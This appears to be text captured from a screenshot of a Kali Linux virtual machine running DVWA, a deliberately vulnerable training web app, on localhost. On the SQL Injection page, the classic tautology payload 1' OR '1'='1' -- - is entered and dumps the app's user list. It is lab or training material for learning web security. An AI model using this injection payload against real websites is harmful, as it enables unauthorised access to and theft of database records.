 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware...
1 2 3 4 2 11:07
Install VSCode on Kali Lin Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'+--+-&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: 1' OR '1'='1' -- -
First name: admin
Surname: admin
ID: 1' OR '1'='1' -- -
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' -- -
First name: Hack
Surname: Me
ID: 1' OR '1'='1' -- -
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' -- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.